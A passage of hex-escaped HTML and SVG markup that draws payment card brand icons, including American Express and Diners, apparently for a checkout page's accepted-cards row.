x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x31\x34\x32\x36\x38\x38\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x20\x72\x6F\x6C\x65\x3D\x22\x69\x6D\x67\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x33\x36\x22\x20\x72\x78\x3D\x22\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x34\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x22\x23\x66\x66\x66\x22\x20\x69\x64\x3D\x22\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x22\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x22\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x22\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x20\x6D\x61\x73\x6B\x3D\x22\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x2E\x30\x37\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x36\x46\x43\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x32\x2E\x35\x39\x36\x6C\x2E\x34\x39\x34\x20\x31\x2E\x31\x39\x68\x32\x2E\x37\x32\x76\x2D\x33\x2E\x39\x33\x35\x6C\x31\x2E\x37\x35\x31\x20\x33\x2E\x39\x34\x31\x68\x31\x2E\x31\x39\x6C\x31\x2E\x37\x34\x2D\x33\x2E\x39\x32\x39\x76\x33\x2E\x39\x33\x68\x31\x2E\x34\x35\x38\x6C\x2E\x30\x32\x34\x2D\x35\x2E\x35\x32\x2D\x2E\x30\x30\x31\x2E\x30\x30\x31\x7A\x6D\x39\x2E\x33\x34\x20\x32\x2E\x37\x36\x38\x6C\x32\x2E\x35\x33\x31\x2D\x32\x2E\x37\x36\x38\x68\x2D\x31\x2E\x38\x32\x32\x6C\x2D\x31\x2E\x36\x30\x31\x20\x31\x2E\x37\x32\x36\x2D\x31\x2E\x35\x34\x38\x2D\x31\x2E\x37\x32\x36\x68\x2D\x35\x2E\x38\x39\x34\x76\x35\x2E\x35\x31\x38\x68\x35\x2E\x38\x31\x6C\x31\x2E\x36\x31\x34\x2D\x31\x2E\x37\x33\x38\x20\x31\x2E\x35\x34\x38\x20\x31\x2E\x37\x33\x38\x68\x31\x2E\x38\x37\x35\x6C\x2D\x32\x2E\x35\x31\x32\x2D\x32\x2E\x37\x35\x68\x2D\x2E\x30\x30\x31\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x2D\x73\x6D\x2D\x32\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x38\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x22\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x22\x64\x69\x6E\x65\x72\x73\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x44\x69\x6E\x65\x72\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x3D\x22\x6E\x6F\x6E\x65\x22\x20\x73\x74\x72\x6F\x6B\x65\x2D\x77\x69\x64\x74\x68\x3D\x22\x31\x22\x3E\x3C\x67\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x30\x22\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x22\x30\x2E\x30\x37\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x6E\x6F\x6E\x7A\x65\x72\x6F\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x39\x2E\x36\x32\x35\x20\x34\x2E\x31\x32\x35\x29\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x30\x2E\x37\x33\x36\x20\x31\x34\x2E\x32\x32\x32\x63\x33\x2E\x39\x36\x38\x2E\x30\x31\x38\x20\x37\x2E\x35\x39\x2D\x33\x2E\x31\x37\x20\x37\x2E\x35\x39\x2D\x37\x2E\x30\x35\x20\x30\x2D\x34\x2E\x32\x34\x31\x2D\x33\x2E\x36\x32\x32\x2D\x37\x2E\x31\x37\x33\x2D\x37\x2E\x35\x39\x2D\x37\x2E\x31\x37\x32\x48\x37\x2E\x33\x32\x31\x43\x33\x2E\x33\x30\x35\x2D\x2E\x30\x30\x31\x20\x30\x20\x32\x2E\x39\x33\x32\x20\x30\x20\x37\x2E\x31\x37\x33\x63\x30\x20\x33\x2E\x38\x38\x20\x33\x2E\x33\x30\x35\x20\x37\x2E\x30\x36\x37\x20\x37\x2E\x33\x32\x20\x37\x2E\x30\x34\x39\x68\x33\x2E\x34\x31\x36\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x30\x30\x37\x39\x42\x45\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x37\x2E\x33\x33\x37\x2E\x35\x38\x38\x43\x33\x2E\x36\x36\x37\x2E\x35\x38\x38\x2E\x36\x39\x34\x20\x33\x2E\x35\x30\x32\x2E\x36\x39\x33\x20\x37\x2E\x30\x39\x38\x63\x2E\x30\x30\x31\x20\x33\x2E\x35\x39\x35\x20\x32\x2E\x39\x37\x35\x20\x36\x2E\x35\x30\x39\x20\x36\x2E\x36\x34\x34\x20\x36\x2E\x35\x31\x20\x33\x2E\x36\x37\x2D\x2E\x30\x30\x31\x20\x36\x2E\x36\x34\x34\x2D\x32\x2E\x39\x31\x35\x20\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x20\x30\x2D\x33\x2E\x35\x39\x36\x2D\x32\x2E\x39\x37\x35\x2D\x36\x2E\x35\x31\x2D\x36\x2E\x36\x34\x35\x2D\x36\x2E\x35\x31\x7A\x6D\x2D\x34\x2E\x32\x31\x31\x20\x36\x2E\x35\x31\x63\x2E\x30\x30\x33\x2D\x31\x2E\x37\x35\x37\x20\x31\x2E\x31\x32\x34\x2D\x33\x2E\x32\x35\x35\x20\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x76\x37\x2E\x37\x63\x2D\x31\x2E\x35\x38\x2D\x2E\x35\x39\x35\x2D\x32\x2E\x37\x2D\x32\x2E\x30\x39\x32\x2D\x32\x2E\x37\x30\x33\x2D\x33\x2E\x38\x35\x7A\x6D\x35\x2E\x37\x31\x38\x20\x33\x2E\x38\x35\x32\x56\x33\x2E\x32\x34\x37\x63\x31\x2E\x35\x38\x2E\x35\x39\x34\x20\x32\x2E\x37\x30\x33\x20\x32\x2E\x30\x39\x33\x20\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x31\x2D\x2E\x30\x30\x32\x20\x31\x2E\x37\x35\x39\x2D\x31\x2E\x31\x32\x34\x20\x33\x2E\x32\x35\x37\x2D\x32\x2E\x37\x30\x35\x20\x33\x2E\x38\x35\x32\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\